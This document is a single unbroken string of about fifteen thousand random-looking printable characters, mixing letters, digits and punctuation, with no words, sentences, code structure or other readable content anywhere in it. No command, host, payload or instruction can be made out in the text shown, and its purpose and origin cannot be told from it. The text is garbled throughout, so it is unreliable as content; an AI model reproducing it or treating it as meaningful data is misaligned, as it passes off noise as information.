rx-kD;:OSAd2kJSrQAxynsVkrz2AUwp:kU}d4BS(0o0kuhEI4AXU~i0]k^WqUL9r/Tw5uwwyrhVI:Eod+:@Ore5zuk}65^F|{xSxQSS/B(&BS-;s2Vwf0|20x]rf2)V_@WCrT2}pRzT+wIqT4Dh;T0zFqtfLwI~^qBw~Q54YIEVDDT2(2|oC^9LzyKe5Y}oFARE%iL(ErI2wCN]RD-uzFxzS2iIOWr7RpFwQy:~C5+::TxduBs-xJ@V~:CVRER}i2IqF@)zS:{pIp9I|oWx/&rf|R:z;2uArt2OodCR{%]dJ(^x9h^^_L:LnD(I9/6Ey{2ff]F@Js_Q4F52Y/:Q}T|f;f}4A-kYqzhYX:(I%xXER1_7(QNp0@UOYQhxU{qLhRC;-YJ^^7diOz@72QK|VoSE}FwzBr/h9p|7/4U9rzor;5r;E-&NNk)U}4:FB@LtBRsUI@9_hdB-BFAL1oyW2wET}nirpf)Be;)QNu&VWd:4CnYIWT%T;nUw:4V7}R]-W0NEsDx22W~xKTSf}:A5kTAiiN-d/tstXIN49-7}|@-{4ENK7;2E%/OYE)d6dKC{S;^rw0p0BxNrO}/u^zr1FD4U|Jd4N9xBfii44;(UCu@q~@W4:57zA4^ue)KWICFfsWdiKf0I@7oX+Foq9t/4VoNFRnJy;B_n~9LUD}r~L5dTE|x+Du:rJNdE-5wq^}Id^eC;JB:s5A5wn59n5ysStEq@5f6syp/%xrNA@kL%5C{Jdss+1%Ep~X~1e9dT650A2yoCUId4yxft}I%OJ0krWpnipJ2rKR)iewx0~0247]z|}(uu_w]qAF0|dYuW:Ck)7LowS_Ff_pdqx2Xd~_Nu/6EzhVO9ues7Y%~B}wBfXDWDI9iRJ)C7uB:4ehwu(X|itD(e9Y-+5q4IO7QwuIpXOeOIDV&0z5wWu(x0r4w66nTiY~y{KBW59rU:RCi7p2Cd46@eVohdrWqY-}QDz|_p)p^s%4pIzpQrz|;SrwkXQQpkD0{NDL}XN]Jq9_w-p))~7uLwIKr-n|}~+V_R~CX&0Jz1B-nK(T]9JwC:AXr4rS0nKY)Lw+&F0WU9&_9Fh:9|&r{tDe_V~K}4F((iu&t7REUw0xe]}|UOy^uT7;p}B|4rIUw+e2@_Ihq44+(nUTRpWFL-nq2@5Oh{20O]4^yK7nz^IRkQD0Or]~(Dwe5I4-d|/kkzNAi{zTsB5d55-27poRNVx1w|K2Sh+1Rp-FODkY6siDAA4tF:YE^@}YOX62ST:VIo4+4y9n_D01+CFDEf|s{WF//;i2nSr+p7kV)~RN9_Qn^KwQhn]|eFYKt22q~AnTiS6NS(tY^{FeDI5/~Ey0z&fTXWu^:JuL:Fr0h+W/F{u^rLu^1qfqp%~phkuizrAEq@W;L@B:Kw-fou-N&Sy@}w]u_dfzSRu{LqIfEK~O;NAO0ifkRR]J|Au(sd(oE}rr}Lfx)y(]zQIIp|yLA7B:I@B;E]f:(S(|fqf%i{6E|-hD]1foC7]o(N-OSz(^Q5(^VEh/VNh47xunXyrtXYr4/xYr~r;k6x+/q/Y]+O(rOu(OL1]LFN]L)7hL{_AohDudNEN1~&(ru;utt+U1FSBuN6A|Je+dW(h2}UEQTrf6wS~|s2]tSU-(y9pJo/k9C|dEICpr;;pIE;rIe]roq}-rhky&sCYE_pA%-YWq/QqA7qK~Ue)S65E-6Q1q6X{xA69hAir6612O~rCx6o{wuF&wd:Qoed{k))r&U(7W()QIYA}-7}XOCefs(XS9h5RVhp;Wz+d2CV_-7D-@i-Vx(0%wErOIpuCDA%EC+TE2Y{uI+ifA9EJ49xQqIIQrry{r)5y0p:s]i6@AdrBppLC2CseCwyr]p@W&pDd+6(A~9WCCtztBte2k&k:&&x10dd)OIYrRrsIsf4ihrIQsd_k&r@5RE5_o6s)rE4@uS6^JSLWor6|JS5VOWs)uW06pr@K~])^Oy~Ar|D)|7w}nw-O~;sURr|YEuSnp]TR+A5Q-~s(}~xE4y6:CuAiIAn6CyX%NWIxtrq/XA-&4~|N-_xhUi9/~;9qYd9SwR-0ONs+J^Ws|:W)4JoKd0-dX{~:0W~_A~uXKp0^{o9KBBI6nAOEfLr]EURB/+E_2JI0)OI0O_I0T+&Y%n05(09Lq]S9NyuKRqu@snUeO(ExAxkSD+hK_I2-t{BeVno2xLpy4JrweAI]DJ@CXSu}fI2rIQsx4YA-~p9Y};~I6EriCFUFxWwrs-u7uzU4wkURXB~Ny09T|%kCWSU4O{wqzrxQpEx]&0+WB0ruTOrI{0uBiDr])DhV@kWF^0xoXKABSz|LSdUtkWEAr;&E0IAK)rnQ0AinBOkXLF&nVr@&)-@FY@&;B]os///^V0Jh/r0:r+)YVS1YNQOY]XzxrLWE)|Y;rqKI~o7;AC%x&]dpuEsruOiIYT)E}@1r~Q~hXJ2ze}kE@%kp@TY]d{{pf+7pfn{ryu1~6X(I}E0zwe_AQRw+zOL6wIipe27-EE+k+_OA}E2u:JDURsUVS-@B|ATxYNoW|0p;qBnO_Vhk(&kr&VkOqAT:(|CExE|rC}4rE+fEiAQEE;Qrr~0rSy+r|w4;q+:WCyiphzkkCf&ONf5Vif]EEY&OTF]yEseVziNu4k6f5%ES4hSO}hyx]-d^;&F6Or+:]KXh&{QYVu+:pVh6JUWSrxk]UpJ+^(26&5wr+7p~/_9dhw6-r/ROdiLssOfKIN21ozVu|N:%EO:XEYQNpw-2UO6wkw5nEI(tqdwnUJ4SKwQ&&tkR2^p{uJyS6JtO]&EuCr~_ruECz6_t9;6CDJk{K;horr4%TOBwp5BXSJ]5RJ_&:]xi~WC]prinpWACiuX;xup/DtADxW0xDup@DWYRi5qkz;(Fw2kRr2;^TyepTeNLA:wUpC9R}h/;A+_ywV]4-q@9+:]sW:uy):UCKqJd&hJ;:kIkz7Rq2-eyuNdpsx1Yri~@5+q)^uT&sq{Eur~5:dt@q2O;-pX]^z}z9L{sh9uKRL/qWz6r@NSJ2VT)k6t_}IUeW^|KUr]LwwK+^d|^-&+4k&e%hzr%S_E+xU~/iOS92ysx56]}7K44^DO5AKqU}SIdr0IukJ1)~_ikrOU4xk6i)r4xuo0+OB)f(ouiRrRh^0in5^6BTIrWSSz16OJ}DLufSBre)L:QXV5w(_5psO6oqruCUyJ/_^~&+00}XN]7;DDWVBrC@x&/_n|}Buq%eI&^toJ%I:5:;z5]{I]xXdn-U@oDCn15@~1FY6rx-FV4SVr_](5t9VzkuOuS;+pp;ouUyqk09Bx4OyEk1FI50;w-p@te|LxqudRs2+qXTd]X^{@zAd+wu^5T0nn2TrE0;6~%Cz&|WEO|]oO2+WCpIS~xsNxs^D1NdRUEY:A&^(JF0OW|/&LFAV6rVUsLxL56_o0S9y9rVxfDwx%DhKniU|(x^^BSXQ(5rzrrCe&rA}/W6y&WB-Dkfe+r&y1rFDDSwrB_(+@WuS^exDpS]4oSX@1:B&6i7AXiBpy(x(4ES;(Wr91YAwAU-SdxpYt6KI44E5d_p]/_OE6FT2|O)RnU~W1FUn{6&d&z:w_-rf~dLRiVi0y]_p{h24]kW0iusUwek0VOf05u2iLYu0qkUs2xU}Fr;Cn-(NtV(4x^2;tOoxBErAJ](;BpL{|ru^)dIuVrJ%]E(IOBIQErt05+q:@ADIK-9|9OBz7xS%-IkN0Ek)7_oo1OhL2pRp+E]L@pw%rzq&~rQ/@K:;Cxu+u%yrOk1r9U1DKno]wxL606ID^;IECsuW2^hu&5zuU]15&Du:WOh:k)xA}N-BWt}Dntu2o{:qO}:Ld:1:+zdRy0O(F~{4Iy]r+Fzx1Cup9+Ok1Kp4BWyx~@54]|-rInIfyA]YD_U:nUW)2o^:QDrdkpyI-SJFtkd9r9+)h(EA99L7y12wLk:SyIq6XeIV{:5X]ut^pDNF7-hw}6)T;BrEeN5eJ/IX0KO_N94J9uS(zQLD9NIuyqr0OeutoJ~+tQnuK|yr}f:W2E1rSyh+z/(5O1tr%:6F}xIJ:-406BQuWf~]tfLW^|)W}KDWi/ydh|pu1E^d1I@eq_+2//%%UAE|NAAwduC6duYYWxRr-Y@yr_1Swy/F1zEY^V%oIrzBNrz%-K-rL%zi)}qroWyBW6n}@(WLyd]]L/7Dus%xy{AFJD0Q-Wny-C~JyY4y+p;7V^6Yk^VShxWwNE~yI_/qp^]fxJ;6ryFIL^t^{S}yf+J:QuJ^1-s(iiz{iwRShh(04Ltpz%|2uR;DLOkOuyi{rtAEnI+2w99die1VCrp)itzk1q@(u|rCx/o_^O-09N1QwtTQI6]6LK~Nn)e1zC;)N&|sU{YT1OWowiE{L}I)WoSA@Ff%V45qK6y(rRd5rTQuz_@nUC|K0J2Xkf@7d_o_hs-oy)LrtoD;NCN]QC/z7d0{dw9R&&-1+_w26Cprp1~C@07Q(9W):N-^@f|}AE::%&W-)z/Io-kSJeU_6@q^@Dr+T0iqYy|xpyiw1uEIkw6UDEu@&SCy~Wk;wEx]4xiOpDV)OIwt(1hOK;{d/x)NixX:^N1|R|y&JJkQ+WwoQI|;BT|NCDxB0SSwyruxU_OB06{0I-WSSY:}Wsq0hsf0rTJrLwET-UKsJT&W/(T(%z&TX0)DS]hdh}B&yyyL1B~6Xh1}ius(D0N-s4eI5_4KX@6eY9&)}X97X69-5f)]uIe_rw~:puzq:-r6&sOEkrJhs1pfCS7EV9~w)o4eyyUNLA5FKW)O/rq~E09FqqN/sy)+i5;rn1V]u_%TIW1EC)FuiUq|J~wJi|rth^wfRdprWxh_xLLqu_i04(f|_90td;|uJeL]&x}]^_DEhXx@%_UkuWs(fN_~YsJe;t}k_h-nJQ]n7{CCYh-7}S_1q~F7nF:k@f^i)Y~q/)skQL(B_FWy4nQwr5Dh/AOE7h{OC61wVd{ihXr1{E2F+xnwV0y6)txN|zd)IpedUNOORJo0edhxpx;@wqOzIB_K7nFqn]QKUFs&n~NiEz4&n-pKS-0{_7B+uwTJ]T(]sXhtq1uET(+{40~{14{6sxA@R0;t1NYtTV(JADprI;7FO0_r1+J~AUpuxDQJY_S+wiT|B@7;7QLYQ~YOwE/WwOKX%~eIEUw]pEyyrXOu%{FVoExk_1C|X)|1&JShXUJJ_K6~}t_tFoDp@XT)SJF5h47W9DzhW%NK|BI)X(x&o+R7SE%:UD@x%CzpxSe9Y2SirxBNp{92f6+1Q{-eR%~7Ai)Q/kk~xdU44e5pDrq5K~BSYEkIyuRIUNT)/OBu_~xs~UN{fL)5|J4KXNhor)Vq~T4|pWz-DkYQ:)Sx61to/Fr-6t-~twr4D-&IND^67&U(5ut]q-|q1L+L+7)2LRD&QdeDIFqK-4e&7UA9(}CCKu6YW}6Ye0SU(n-}6p_Vs_k7Dr+Ozz9k7u4X_(hFFnQw4)05&4d0U4/L;J{T52eW9uIWXAI~+k^idWSR+hx:SRwSzzT~(z4D-Frxuxt~EErzAp:^{SqEU]ExuhB~y|C6Vi}s_%@xRK|T}5+DAu~BTItr}D62}L_{WeEBo74%/o/9y~x&FnwkF%hrI&]kF4]Ou(d&yAuJU@dRW;C~riCWFhwD{ypRi&+-:+unzBdOzLusJC^d{&]D-;]s+h)WoBU@-z&~ffxL+KRu/zxhUU]yx(u~0W9I9B}fBY@Npx@FCYsf4Uo%9-rppyK%CB}ptJ}F(;1/wRQX&}QX9R{72:KIw/rY;i@;~r9)F4rwpD^IzuBKik:EDiLy9pIoykwzhL@(_4oOk+9upD@/o4SdzE6TJW):Crp-+]ur+ED9RiWix]rrIdtE6RKD9y~h~I6iwrOIzu9rIB_Vzroy;;J6hD:O;5DDitWEx]kFS+hD_~+ETA~E]uELEEt]4+6N9~+%%XF]4iqot~nrD(CspVY-;VRSzd~kLuQzCI67xYx55}sUhqo0r2DhAR2BX^JWWkxW0N{zCwWLT&u-I^Qnq4^0TwisRkW)tE%-rFDt]u/dh0Iq(XN1|EtkCkw6/du]}Rd6XB]5LVou%9+9h~zWWs)_^siTi]y;ux(S21FOyN5F%{Y%ew6{f]wQ0%fQ_sn5WY57h0rrpp|9FtX0UyxpO/KU&dyDN]/~7nRR+%rweQEW+NW9k^DBBB7Bi9i~BxAyzE+Q%Eq-ArCVrp|w0:}WyIWwAiArDFz+&A6wTqYQBWIrI4hOh]hY|VCA02-@r~UA7~VuqFdQ;6uuh5oN_IxEd|^R^xFzkqrrnnATEp]wArpniBA-EIuuRNT(Er_EYCquRKyFU]+9oWDW{SSF~~V@h%@yxxS9OfBLxuL2kwr~@~fU]+uknhhIhJJY{&@uV;0wBzd]hAryrO-XyrRUxi~S_kUun~iV:SY9kwrrIEfd;rJYQu}SnxOJ--|ASwnYt(f:%;n%6Jo:5)444/Y_iyr:%RQy%J0}wu6xs0]Axt6xI%ofN]9/k@0-E()+uFipp4/SOippp_zh]]yUEA-]rSus]~x|iA(6dkku&h)]EoJiuVELr7IWNV+Bd9WpD{%9z&AASBp(I~-N(nOCqpx&E9VCJrdw+(E]OR^}TFsYE-d9o7KVBETRA6y:~LIp]SW9@eKN~pwq~1xUdB|L1SUq1JB_hL(J}0k@x+Q%uz+x-C+:Y]Ik^5LLxR{yz(Tk9hx(O-]wA^nh~f69kRDDS+D^pusoShF:2XCVk0frwN:+@Fs5(tKNfCK5zJYf1+6on1B_hnBT24067w|L~-Ui}d0TT1W1EpetxFFLQz;N]zIrJw0rN}Sd-L|hYzd-Wzs]0oO)W-|EqEB6A7uBN_{AQV)r%70/K5opRuxiuECVesiVxyABDi(R]qt_}nkD2)D6V|wf]s:pUD/B%d9WW|oT&NT9~N6IINo|5-U--UUUL]^w&|irwz0Nnd]uyBwy^6C_4Yy/&9xqREuWp&5E&W)I9)Ro%FwVhxKJJK_E}@XOqo2274A1eFErz^T{R0/}2rfNpw+Eo/4Uk}A_]WA;Qr@F7)Lxpx/(q_1|qrLq1TWVhLWBF%YNdrEqI~X+z2Voxo6E5Oh56dty{EJ]u(_6Q~Eu;E:6h~Iot^dFkL]2qe~_%d}rh&f:DpWk+@%_2zK5DpLfBO-kuVBq5101BE~2LSx]+EVR|9{5C]T0Nn^W+kD2~@rBNn5~X{dtOrdV5u+E+VT&^Ii+:YoVz{e||Ww^^:96NL]4sUq%]0xq9pkF7R6UJ(nE0)KBCoe4rDyYFqBNzWhe}t}6O]Ji{CQB+BY/sSFp+-B|/%%ro//XBN&2:Ikr%||t2fAOqpq^y6At96s_DsWy~((BN{{Dt(t-5r6h)FVohI9qyUfKBS|LJxs65x6WWTr~]-UnpnifyyAoYF]JuL6N+^IFiBo-WhFpUen79I%;EBr^4/KB|77WO2Urd:(peJx]iFr6SqIIx{C0yL4p6yx@fC~x/r(ORJ_(Wr}%d^tEFxrQ~iprB(RxBhT^EFq)Ck9)@Jp-qndprrLRhUu((z)wyC6eD7/zp(NyrrDDIrr2wIpp;IAEpw)nxNdXJY0y:DerD~DzI-KY)Ae0CI)Q4yx]fWRN^:O::Y&/zSQuqCN{KizSXuCneDKpWrzF;0hS+;pi0oJD^pRisxF]r^4kziiSwi5qhpU-BBVIB;&o;A+UdA+|TJErheruE+x-k-eyW7yOTr]z7ITUCzRoSRQ9ikd&J]Jr_Sh+t(pwi}F;YRzwdF-;;1uW(q1tki|]nL9xE-N%nTEu(:dV)4LduC0fxW-+9y{rn6~|UdUkxoOd1LWsWS_zkI]Wrh4rI:WDVd)SrN6L]IxA5iuL]D-|x0_Sw4h-FIFUtJw0hx1~NhUrr;W7xS9D9;@/0(:0wOsn~(}rsWN|7:B9pSyt]w9SD%62OYOn2E9f~iWS9Epor+NJIQIzkpLk]6D:DXiVD71JF%;ukqu%U9+ws{+]tTW+z}qXI%kfxWs^uxu5:Etip;VyOI&EW9xfL&5n/idtQenfI^y&xI}hxISr9CuJw16+Cf+5y0|ODV)zCUO0iDt@QJU~p{D^skdWLL2edt461r1~wL50-pti;x6STw_d:@2|6i1B|kW6r_dd_T]DL6yC2kBWDV%6~Ck2yd)@9If9ie~&;7xQzVhd6iJ:+)rdkoiWNwh9KLokfK7%6NAFz:^;KR@Aeh]UK2TpYr6-eup%6:tq2_)AOWD_N/QxX/rV67rJII5}E_f];xE&/@+pwNBSUDD-]%hEDWzfQ665y6IuX|dWI{(XNfQx)9w}B@Wr1)D|TQO%I4YJe&n5Sq5VLf;wIs-^~DNI;~S49Euw|xy9WfVuCk];~tVzo]p{rwI@|heC-Eo@~0OyWD~yuSCRywf+xT]oD:Wt@29)J66]+wNyex6]51D+O/AhnRkLfdqtTA4J@5KT-N0I15Uz;OQn9TN;-7FpEBLop{|/S;utB9e/YUJfNKsAtYnz}DwwX~Bw{0LXw}t0-7V50pA)B_~DWuD9R2DiBTIpyAF]:s6@Sqezhz|w~6u}NnT}D_yShB-J(XBfXs(X7dzsIos&N//ohhOVpU5BxKESDFz~/5i2-K0Jo(hrh:5rr-IWEkFDDrwIe9Kquopoq+rIyI(RUWxwJw@uwDEr@5eyFewzVWp:~d0C(+-r%Tp1A/UDhpVkr]{Edy9];5;W)KWprBi21r~{xSUF}SkUV@h60zDupW&V]IYD_^CiSArKTtD;p2rXpr|51_)YWksC4phQ)^XYN@UF7zu-]J^nR:QQX:@q&-yoCQNE54swXCh1nkO{W&&-{@oB6rxih^L2n6}Vy5T%xF|-C(yQ2Y/W(7pA0q;Fs9ho6IVi:0X97fTE&:]D|uduuu(Q;SOr;]E2VFu&U^xtsy{S%hA^KKJRrESwnuoRk4J/TU)w]|/{f/%p~I&iWu+xVrufF;V}B-Eryr/WVrEI_uru(SEDJp]6]pEi:rr4pE]UJ||AirudOrh_y-T)yEDyEyDuWy4iySz(q-Vwr+6x]1^+UoY(WW)+WY@(BW4KyEN+ho4ux96tIfk+Wy~zq1zuB^toA:qdNI/Idr(Ix9/2~iI;;ktSUoux^ro&iEA-LO-9WpI;NYQWBwV@UoU1hXrX-N;kA&Xhf(/+]4DwAQ;T~^Yw~A}Uyyk4u)]h(_peA:hKfY}++:hX~W5LAzC0f+y7y~B~-6S&(X6BW6SR~4S-Eiqy~p|Dy|OL]uI4NQ-Q+TJRB_Q@u4QrI4%@+%dpfCB%eQV(6AV-)V6z:-BVhrx0]hz0hxxozABn:}6JAxzkeupkx|VK4qko6srzz~VUh9isTA9uW4xyCCwyhKCFCqkdhAwd6A9ySJCUhECnE]C+}pCy@5CyDt9spV9d9}u)~sVE1k6V1T6z%J+]t@C(hEVkxDCkYW)X_&)kY)Cfdu92:qh/1ih1%9U2d9w;~IS2hVI/~|IBeEUN6~7rD~tzBSIAxAtsYD&~ftizhE6Q-&(E2hAp46W|6h;Wr1-pi2;_+CS~nR;|W|A~9w6]zItXyutn5|Wzy)EC~wf{iBS5+~-]oxBCKC-r/zS]q|wk&whBW-BBuOq/TEqV66q|D++BpJq]|t/O+r(os90hqAdn|+@p&+S+&WO~}(dh}Ado}B@psELW4^VnYwQuq(VCzK}2h+_r-OR-~B@JAI%JI-SWrW_o]9%UuSDpEXAWRS;Uh2:O@kkIR5_sFpWsw@r]0udr{WAJyry]VAVULNNBK}{D4CSWIV0C)xSDuxWA-UIn]-J6]U}9eBU@LUhU;ryChBprr9{AD^LUxxTSzVU}-VWIx/]RuzLh;xDu]2rIWeR2W}oopRyIr9yrrsD0WFWp~AD@t/yir9hx2&i6wO(&0(_qsU_n%LSOTQ{n4+:O4dzWTkA+@0AW4AKJs^k+4yV-4f%+4z6+4k:+sCzU4&xUs@z+sND+s{Y/oTQ6Yk2XUiU9idufSr/Q:N~yYUCpp}r^](fAFy{Bxfx|pf1S~WJ~(n{~BnQXfWp+pf+T]+/)ViWC^C}6II4/N(WSV)6IVW~Qh+2/f069r6u2-nXyqh)%~r|FWw1T-_+y]N4CSK5_UJsV-NC0Oen+xrry_rrW6qY~_AIQ6~|)O]iR^AICh6B2J6it6u)p]~(TSz{QiY-XSn);kAWJfhf~^qIe_^Vu6rxu6V+^~iiuS^VYLEeUA}LD6dYUF0e]YhhOp7_TBJs{fKxrhuurJQuw^~@0(J0|6pSIUrtu~:E^(FEe+Q%1I7pA]/}LVdW96+z&Eq%Okhz&rLX7UVS9Uh_+X/6iehAiQISETxr&iB25rKrAxT]X|h|Kqru|S-i5_-:E4hrC{xC]r&5]y]6;Rz5z%56;5KC;FUVLy-6thxCYAnkNQO2N+O2W-V2Rf42YS1C7+W279+5yB)5F%J2F&n5Yzoy(4r5L)zC_:o5zs:hzS+~V4T~kNCJX|q&DFsJ2X+JeF5e;YRY22]&+-A9SI1:5z|zY)^UefRhN^pr~k-Wwk|Wx}E:xwBWi^6:O:0i6AOt:VWE66zddnWSJxVto{pE%Bq|~RK6i]}6J%kewi|2rxC2|;ttwD0f0IkuniIrEr~OKex(]e4LD2^h^ztYeyoq&tKqn:0)q~:F%YuV]^iqF:2/U~k_nYw}~q6d+~iu+AdzJVNLpfddJAqd5fAT)I{TIDDzshwz+A0_1~txJU^@9qKd:UVTV]0;J(w-:U1z-(t+}y+ThQ%YWCF{]1/Nr/xqRok@6OWd)zT0^UsnK&hn]KqLpz;:T0;kiT&%-f{O^zVx9WY;zz(xhi}fnt~y6DqB^OLdVyS@TyTq)z;R5qfL~WsrKp4Et]&OrWXy9nuxJ05_0]Wp04wfT%@k|SVOh~6046QV9~Y(~~ULpNWD2fzq]ey^:s{pC7WT-NDR&7BK:{AS}Ckk:4kz+/(x~4Vx:4;E54(Ks66-1/h^qJfpRwdz)/fTt/6;)sWSRKEIh4S6:sWf/%{Ky^@TF^s|_izQw^B1wz)YT:96_L5u1-y10;9rE^Sx-}+@WVT(NV){;;DY{Srq}r~eSxd9/pY4U+d+NpF/)x|kwp1OS_UV]U6uEVNWKp(_ryA+iuQ9ph~@|:75xSDzwWwLBS&qT+{4uBT_K^sV@V^%^SeN+hDi+nTu:z0|q}o{2_y&{Jp{th)/~2kCLk/6y(Ozk_EzWh16wBy&C1EYwz;&YtE&24EI:6rd74Etr^E)JsEI62E(]oS(]Ee)z60A+6}w@AOYQ/E|tK24A^uY%L{uK@0E{K0{Yy&hWqxx+2WrdIwx/6euu^1p-Cw;Syru/WI+)Vh/VyLyo0t^7p~k^X%^R{sEWFuN~|WWKLKDiwWrC;+x)|ddNI~+I_)qT:dLir&]AeIDXe6Ow/BA5DoAWDFSYf]zOqJ2rt1q/OVJyn/u7uK9(W4Rk~Y+wf+RS)hRkfFpNF7RN^L4kAX4y2IRkKLpkwFCxXOpxsJ+;7tR%|D~0sK|U%|q9%%R6%}7u|5fDt@wDx4RD6B(D{@w|D2:D9+No:5zy~{SeRDO+BNT@EDTIL+z@CxrB}}O+Yirh9CTz9f:FViAz&L0p%u]7OC_O-VAp)]DQJB_zAXLu^iNt){0iyA0ORAT}FCrw~Irw%;r1Y:(Ktw7|fO7fI5SIJz&en|&IU)&/1&5/RnXLA1RL61/Ah&tV{VS1/5x11N:O/5k1}VeIC6Y14|z5}7tt1^z)/sx14r@W}:iF|I6pToKFAFwL~Qe{AFp04Q}B40LpfoTsuIWFzs(^A{9hzt%F&S+N:W@{zODLuO65Sy4:9-q52|uu1wS|E~::rUnErS9x]V~:]qOK^A|JrUA1eYh~yR}K52BUSX9FkwU(]n6JDOp+}IpJ1:LDeOhL|wCUkt)4sphFSo}5CQoh/;_)|42kF@K(%FJ&F+xxXY:JAYz5|iw)fAztff^t&N|t7FK1&~2JI%d)VEQtfWEOdIBt&w&{ny;QoFQr7:BrI~TDf/ir{eFd:LkfyxJus5BTFd(}sd-AQU(/KfnntfhoQ1-R]2rt5Uo7I(undIqf~~ECht^|WnW9;W9{Uf5KOfkF:n5w6tY;zWzq@UWkQCtC&-XB(wp^yr]_|I_Rs|W:|d&xprE;EATsLuNz%YKVEnL0XUe_Q5CwFx69h%;04YeT4(w+/A|_%_Kz5&%:^N)6oEX(xL}6^Fnp6_07_fqNtS4JzYsi2q1L6Q%Y:e]et^}+5q%E6Ndo^Yn9Y_Iks^UJQiDL^LV~uRoW]R1X4YL;wx(4|^;EshExnw&;tdrtKKYC0(9ixoJIIo9toWx^rN/Q;d6h-Ry%rY+%L@W&hrLTTChTrI5:iU+OknTdzK+/J@sNUJ%0w+yqs6+o/QzWi;rrSw]6hQ2nQhtpo@;EYB:B9B&YY|qqBzq&-nssfz4q+U-^f1K]tJF9C%4Lr%1V2wh^X5q5_yKqQ:}&(nFs~:s;5T9p7Leyhe45_Kn:@RN2qfD}@u17u;0+|^rORWtRxdtoWu0Une:Qk2A_~y6x|Q6odu1Sxp-6sz7W/-EO2&d|e(&:){0:]y2rCxE61Qo(J5Ww^2]CNFLh/AnB+V9r)EhtXL:L)Q;2TCCA-;n;]nkq9{XnwEnN^U5^]L5%&55RC{CT]fnS^fCF4dnyL5uzw|)R+{u;SirrQu{|22-W%^YhkW^y7X}F9L12R(00r7IkTd(kt:B&_k:2wAB~B7/CS~S&K-^YXUN2Df}nNnoSuVB]A)}|i}Q&{0IVWNITN%p~;uDd-nwn2Ikryk1Yr9rQp}QkFwVFJr;eiU};4oOze/oqEChQrw0/IIyDN/sXf{te_E|7_r)e_W7XFQeDrBr/pxo}Q%1qQ{s/FQ&X_N&/p~S7_)7pyreXWLt/rID]Yuwrrk(%pA(rr-BE(;w}Qqrykwnt(zYI@U6|(]@4(/|/|o5J2R|E:xTo&OtY9Bk20F+IDX052;DpwILuIfID|Rp(EV2DEKrk_rL@pd+x}AJ}(YufW:z/-Nw%zB/oq^NfOznnJX0A4VWAw4INxn|UD+rD;C95ywwdq+B|Or6L-4o/}A{fsXXx/~xpDwp6EwJCkV:rptU^_CK52IKC_@FEq2X/{up4TrL]p(UJez-9xx)4_hpyO]ruqd5r:t-V:27t5VzzxN:K]W9sV^Xsk_s1Y~r}yLxDdCN1/yu7-uDpW~JhOYWNkF:z-;tfx-}zwk+qUUJw2S-urI+9r^Y9uD-xu6SU:6OJphnzhL9Lr(]LrB]]t(BwD{ykROdk{wuDhLywRd1R5@QX{wy4yyy]h-W_5L)rL5NXhEV_r%n}I4]_%eYXNk1k6&:6toxuIeDA/y]ApB+QKr+2rIWrI9%r_IUitup:0_kfkxTD)rhI0O0WEdi~EW6xp]t7C4JLdiCCo}+IX{;:ewEi-B+BJTW]+^inUi&BKpoI|^hAJfe;tXOANxrrDE;win-DUw9whFxp~pR%6N9B]W-f;C--)&9CQV5Vu(hszJWhA-nASqyqz6x1]k_dYIWzWVuDR-DVh~L@Ji:1F:6f|tJz7E:A6R(]rpE75uyr4UhXWWA;T);pC+7XTu2B04yICEzoRpW6uTn@-UX_utO;p7_{:}Xo:WA@}TJ})L:F)wBpqueIIW]Q45R%%fepExwDrQ_N)LI5&k95IF{wt^(ORrS]U5/^NxwU9VBidTeAWWQp0TB+^Y%9xyYU)0xN0k+_62z]W(t{E^Fe&EV)zNk-tBK)|O2Kh0{tVIqW])/RTSqx]WWRh]9pS6]F-+xwoJ]sx9K&dtAVpqrBykk07BrARYK(A+&&&&SOUfYkCwpqTD9Bkut-W9RoLL}DTu@k|ST]X)yULx(SnOoo+r4W@~E72dd6KyUVI}pFKp^|COBqFxx)}q(p(BA{:x92CK({;Uq(yrAdy^E-hnxUp0+yzkE~Rq+]R+}9E0Is~IfCSif2B2W^ifz+WBs92hCu]5]qAs(JqNeJpI]&D;L@E9VA/RQnfiS%esRO9%JK;9rp+D%UAR|x4Wq:OzC9Sh:I@IJf;UQ-Fdup-UE~xf2O]QD-~L/JoTW~oqK]W|utuwW-SLupJS4V-@BhB;;NJ+f{0R:/{iyEDn2~ynOkJe2tEqurQopEyk|]eixirY)k~Ure]/B-DQFN_&w|4/%LxWIz@r;N;-qUSkod29sK5Xx_i_}x-BB9r^{SUDq@|q|2RSDez7xdKUES0DRxBO5k]A0rBEw6I5]rAAqXNEA:eYf^F{pqn1p:u^5AN&J7pK6JA%]h~ROLTNU}~R~VU;(UYuRY6ErDIIk)kC2i)y6CA+(2+6izTOyWuu}ODVnxLLEFtRoT4/6-WNN-L/0kz@T;Inn1W%JpA)yupo{A:K}wN4io^26)+rtt6Q%I{K0dd&pVp+-|w90ee|SS}_&res4V10Eq-^Xonw|puEI)w:s0~+DN6kifX{5tAYnDA9IN]nyOoF_%SRA(x]z]:^pIteeNE7zAE~~|&B9uX_0(qVwp-4K_6VQQ4KJ{zi%X9;ER+E(UB~5o)1]u~N({z7]AA~7^DW%;ds5V^VBix%z]rIt6oF9npWFyW(h@%ywEiwCIfsB4Op-y(uWB00EI}d14|9qB/r%yNOx4kC-]T}@qEDktkureInr^DdYuDto_y0%QFEepwi:NoT4AKXIIWqQ(|rhTeSpkO|VLWxqnWIwD}yz|{Cx]55D|0y5DuCS-i&57I(^VzuxrR~rrxQ05sLK:DkuILV1oqqzIXn~^iqrI~V-DiELuwJ;7hhBexOV{-qE9r_:z^WhI%C/rIE(pyr]S9-iJrsN-^7EV+Bz~Ix25IWAwQuAO%JrpI5oJIEXzF-wrqrs&6xpy/ytECzinW4nIiFFFTpwUn)R^kpRd|~eYLxt)wksr~dw]s0C}0rxrW/:w(KuV_Wie%z};9Jqy9zO|xB6+^(nqKCE(D]CCOY0In+dD_^Axy_;ESniLW^f|2IAz}sJ:_IVyYzhYoQxxu]eF:xB~YVtJfxNJFiD4xWTik)1LdW~;4Bp6JIqICe1&I0IIWxp(Whw0zyxQzwsi&Ah:BJU@rSkzzrQy{iRtq9C&q]V~tK1^dQ55khS@y-@k:SFT@4U;r7Q06-}T~~Ji;BoS6o{IrD^n-0u/%/10I4iouOxX];k1LIN)X~uIItD+6rU)+D:t|EIwnd+tr+II+}YKEWOQt+exzNJKe:02~eKyhnCi;y&}rhBk(Jk(eLII4/_-h~q4:KdVEIU4nto94NSrhWVd_doVyBk:wKA6:&zOhd}@tyOK((ukuhC0-5VyryWd2w~{TI{nR5er/wS+KNDVh_2+LYO7IN5VwLr9^kEk29Dy|kYp--_i:yt:dqXOIL]]DBBTB6E;JWxq(Iyypx|F@BQiBd9WE6kux7&f-0B];{z6tRizh49Y~ru&~hrr5:&rn(K5prAWEWB)tJ)4(&iWnotwT04QKU